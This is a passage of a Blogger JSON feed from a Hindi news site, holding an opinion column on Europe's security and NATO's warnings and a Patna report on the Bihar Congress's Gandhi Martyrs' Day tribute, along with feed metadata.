href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s1024\/Asma%20Khan.jpeg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Asma-khan\" border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/w200-h200\/Asma%20Khan.jpeg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eजब भारत और यूरोपीय संघ ऐतिहासिक फ्री ट्रेड एग्रीमेंट पर सहमति बनने की प्रसन्नता साझा करने की तैयारी में थे, उसी समय वैश्विक राजनीति ने यह स्पष्ट कर दिया कि उत्सव का यह क्षण आत्ममंथन से अलग नहीं हो सकता। नाटो प्रमुख मार्क रुट्टे की चेतावनी “यूरोप का स्वप्नलोक अब समाप्त हो चुका है” केवल एक बयान नहीं, बल्कि आने वाले समय का संकेत है। यह संकेत उस यूरोप के लिए है, जो दशकों से सुरक्षा के लिए दूसरों पर निर्भर रहा, आर्थिक प्रगति को सैन्य यथार्थ से ऊपर रखता रहा और यह मानकर चलता रहा कि वैश्विक व्यवस्था स्थिर है। आज वही धारणा संकट में है।\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनीति, सुरक्षा और यथार्थ का टकराव\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनाटो ने स्पष्ट शब्दों में कहा है कि यूरोपीय संघ को अब नीतिगत दक्षता, सैन्य प्रशिक्षण और आत्म-संरक्षण पर तत्काल ध्यान देना होगा। केवल घोषणाओं, सम्मेलनों और साझी जिम्मेदारी के सिद्धांत से सुरक्षा सुनिश्चित नहीं की जा सकती। यह चेतावनी ऐसे समय आई है जब यूरोप आंतरिक मतभेदों, ऊर्जा संकट और धीमी आर्थिक वृद्धि से जूझ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका का बदला हुआ रुख\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eग्रीनलैंड को लेकर अमेरिका की सक्रियता और डेनमार्क के साथ साझेदारी यह दर्शाती है कि वाशिंगटन अब किसी भी रणनीतिक भूभाग को लेकर अनिश्चितता स्वीकार करने के मूड में नहीं है। पूर्व राष्ट्रपति डोनाल्ड ट्रंप की नीति भले विवादास्पद रही हो, लेकिन उनका संदेश साफ था सीमाओं, जलमार्गों और प्रभाव क्षेत्रों पर बाहरी ताकतों के लिए कोई जगह नहीं। यूरोप और अमेरिका की साझेदारी से उत्पादन, रक्षा और तकनीकी नवाचार को बल मिल सकता है, लेकिन यह साझेदारी अब समान जिम्मेदारी की मांग कर रही है, न कि एकतरफा सुरक्षा की।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eरूस और यूक्रेन: चेतावनी जिसे नज़रअंदाज़ नहीं किया जा सकता\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eरूस का पूर्व की ओर बढ़ता प्रभाव और यूक्रेन युद्ध इस बात का उदाहरण है कि क्षेत्रीय संघर्ष कैसे वैश्विक व्यापार, निवेश और शांति को प्रभावित कर सकता है। यह युद्ध केवल दो देशों के बीच नहीं है यह उस व्यवस्था की परीक्षा है, जो वर्षों से स्थिरता का दावा करती रही।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eनाटो का अनुच्छेद 5 और आत्मनिर्भरता की मांग\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने नाटो के आर्टिकल 5 का हवाला देते हुए यह स्पष्ट कर दिया है कि 32 सदस्य देशों की सामूहिक सुरक्षा तभी संभव है जब सभी देश रक्षा निवेश, उत्पादन और आत्मबल बढ़ाने में समान भागीदारी निभाएं।अब सुरक्षा केवल अमेरिका की जिम्मेदारी नहीं रह सकती।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eफ्रांस का संकेत और परमाणु विमर्श\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eफ्रांस द्वारा यूरोपीय नेतृत्व के साथ उत्पादन बढ़ाने और परमाणु क्षमता पर चर्चा यह बताती है कि यूरोप अब शांति को केवल नैतिक अपील के रूप में नहीं, बल्कि रणनीतिक संतुलन के रूप में देख रहा है। परमाणु विमर्श डर पैदा करने के लिए नहीं, बल्कि संघर्ष को रोकने के लिए सामने आ रहा है।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलाभ बनाम मानवाधिकार: एक खतरनाक संतुलन\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eविश्व शांति और समृद्धि के नाम पर मानवाधिकार और न्याय को दरकिनार कर लाभ प्रतिशत बढ़ाने की सोच अंततः अस्थिरता को जन्म देती है। इतिहास गवाह है कि जब भी लाभ को नीति से ऊपर रखा गया, उसका परिणाम संघर्ष और विभाजन के रूप में सामने आया।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअमेरिका की अभिभावक भूमिका और मित्र राष्ट्र\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eअमेरिका ने दशकों तक मित्र देशों के लिए अभिभावक की भूमिका निभाई है चाहे वह सीमा सुरक्षा हो या सैन्य सशक्तिकरण। लेकिन यह भूमिका स्थायी नहीं हो सकती, यदि मित्र राष्ट्र स्वयं अपनी जिम्मेदारियों से बचते रहें।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eभविष्य का रास्ता: भ्रम नहीं, विवेक\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eनई संधियाँ, नए समझौते और नए गठबंधन तभी सफल होंगे, जब वे यथार्थ की ज़मीन पर खड़े होंगे। भविष्य को पूरी तरह नियंत्रित नहीं किया जा सकता, लेकिन स्वांग, भ्रम और आत्मतुष्टि को नीति बनाना राष्ट्रीय और महाद्वीपीय अस्मिता के लिए घातक है। अब समय है कि दुनिया खासतौर पर यूरोप स्वप्नलोक छोड़कर यथार्थ की कठोर सच्चाइयों को स्वीकार करे। क्योंकि इतिहास चेतावनी देता है जो समय रहते नहीं जागते, वे बाद में केवल पछताते हैं।\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eलेखक\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eअसमा खान\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb\u003Eदिल्ली एन सी आर\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/109831779049900978\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/109831779049900978?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/109831779049900978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/World-power .html","title":"विचार : स्वप्नलोक से बाहर निकलता यूरोप: बदलते वैश्विक शक्ति संतुलन की चेतावनी"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt8INGTwx5xm5kaywL7crlHhmAtEvNcmQwBEyxvH_Myns0iAx7j0kBhzGdHOwBKNlAJngWzV_lWXpbDMQu-FV1xxtBCXSw5PetvhgumkNfV9cHB9Sr7QEj8so0pXxV13W-WdJjsx0jMDhLYrZmneImr_jwvm1RZOxuFlG3zCqiTdXVD3McChNonr3BjbGS\/s72-w200-h200-c\/Asma%20Khan.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-126830863438725953.post-2848036703985789030"},"published":{"$t":"2026-01-30T23:04:00.004+05:30"},"updated":{"$t":"2026-01-30T23:04:58.258+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"बिहार"}],"title":{"type":"text","$t":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cb\u003Eशहीद दिवस पर सदाकत आश्रम में राष्ट्रपिता महात्मा गांधी को श्रद्धांजलि, राजेश राम ने कहा—गांधी के विचार आज भी देश के लिए प्रासंगिक\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s1280\/Photo-30-1-26.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg alt=\"Bihar-congress-tribute-gandhi\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/w320-h240\/Photo-30-1-26.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003Eपटना, (आलोक कुमार). राष्ट्रपिता महात्मा गांधी जी की 79वीं पुण्यतिथि शहीद दिवस के रूप में आज प्रदेश कांग्रेस मुख्यालय सदाकत आश्रम में प्रदेश कांग्रेस अध्यक्ष राजेश राम की अध्यक्षता में श्रद्धा और सम्मान के साथ मनाई गई. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम सहित कांग्रेस नेताओं एवं कार्यकर्ताओं ने बापू के प्रतिमा पर पुष्पांजलि अर्पित कर उन्हें श्रद्धांजलि दी. इस अवसर पर प्रदेश कांग्रेस अध्यक्ष राजेश राम ने श्रद्धांजलि अर्पित करते हुए कहा कि राष्ट्रपिता महात्मा गांधी का जीवन सत्य, अहिंसा और न्याय के मूल्यों का प्रतीक है. उन्होंने कहा कि गांधी जी ने देश को स्वतंत्रता दिलाने के साथ-साथ सामाजिक समरसता, समानता और मानवता का संदेश दिया, जो आज भी देश और समाज के लिए प्रासंगिक है. साथ ही उन्होंने कहा कि गांधी की हत्या करने वाली विचारधारा आज गांधी के विचारों की हत्या पर आमादा है.गांधी के विचारों को युवा पीढ़ी में प्रेषित करने की जरूरत बताते हुए उन्होंने कहा कि सत्य और अहिंसा के उनके रास्ते ने देश को वैश्विक पहचान दी.\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eप्रदेश अध्यक्ष राजेश राम ने कहा कि वर्तमान समय में जब देश में नफरत, हिंसा और असहिष्णुता बढ़ रही है, तब गांधी जी के विचारों को अपनाना और उनके रास्ते पर चलना पहले से कहीं अधिक आवश्यक हो गया है। कांग्रेस पार्टी हमेशा गांधी जी के सिद्धांतों पर चलते हुए लोकतंत्र, संविधान और सामाजिक न्याय की रक्षा के लिए संघर्ष करती रहेगी. कार्यक्रम में पूर्व विधायक डा0 शकील अहमद खां, पूर्व मंत्री कृपानाथ पाठक, श्याम सुन्दर सिंह धीरज, नरेन्द्र कुमार, अनुशासन समिति के अध्यक्ष कपिलदेव प्रसाद यादव, मीडिया चेयरमैन राजेश राठौड़, ब्रजेश प्रसाद मुनन, प्रमोद कुमार सिंह, अजय कुमार सिंह,, ब्रजेश पाण्डेय, डा0 संजय यादव, कुमार आशीष, असितनाथ तिवारी, स्नेहाशीष वर्द्धन पाण्डेय, रौशन कुमार सिंह, कमलदेव नारायण शुक्ला, वैद्यनाथ शर्मा, गोरख नाथ, ज्ञान रंजन, शशि भूषण पंडित,शशांत शेखर, अरविन्द लाल रजक, गुरूदयाल सिंह, गुरजीत सिंह, विश्वनाथ बैठा,मिहिर झा,अरूण पाठक,सुधीर शर्मा,मृणाल अनामय, मृत्युंजय कुमार सिंह अमन कुमार, किशोर कुमार, राजेन्द्र प्रसाद चौधरी\u0026nbsp; ,रंजीत कुमार बाल्मीकी, अभय जायसवाल, घनश्याम उपाध्याय, निशांत करपटने, प्रकाश गुप्ता, इजहार आलम, मिथिलेश कुमार निषाद, रूमा सिंह, मेनका कुमारी सहित अन्य कांग्रेसजनों ने महात्मा गांधी की प्रतिमा पर पुष्पांजलि अर्पित की.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.liveaaryaavart.com\/feeds\/2848036703985789030\/comments\/default","title":"टिप्पणियाँ भेजें"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/126830863438725953\/2848036703985789030?isPopup=true","title":"0 टिप्पणियाँ"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/126830863438725953\/posts\/default\/2848036703985789030"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.liveaaryaavart.com\/2026\/01\/Bihar-congress-tribute-gandhi.html","title":"पटना : गांधी के हत्यारे उनके विचारों की हत्या करने पर आमादा : राजेश राम"}],"author":[{"name":{"$t":"आर्यावर्त डेस्क"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13966455816318490615"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqWfnZVXWdHDV990lsqitffbnmFPy2ajj4uXLVJ78_CCa16GEkLImsIAdwEww0w4tSnJxPsh-YZHzX2n9fp6gyWqRgZQ7-t1zuOLPtVbG3ddF3vuIzUHzcnsPGnZ_hSjDKRK2oSibXn-xxKzwnxMBk1CHswYfmbHGRo4C0HDb4CfO4eMueDvWB212P7YNk\/s72-w320-h240-c\/Photo-30-1-26.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});